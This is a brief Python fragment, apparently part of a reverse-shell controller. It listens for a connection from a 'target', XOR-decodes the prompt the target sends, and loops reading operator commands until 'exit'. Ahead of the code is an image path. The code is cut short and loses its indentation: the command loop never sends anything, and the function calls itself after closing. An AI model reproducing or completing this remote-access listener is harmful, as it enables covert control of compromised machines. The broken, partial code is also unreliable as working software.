 def connection(s):
print("Listening for connection...")
conn, addr = s.accept()
print("Target conected: ", addr[0])
data = conn.recv(1024000)
data = xor_decode(data)
# data = data.decode()
op=data
while True:
cmd=input(op+' ')
if cmd == "exit":
print("Closing the connection...")
conn.close()
connection(s)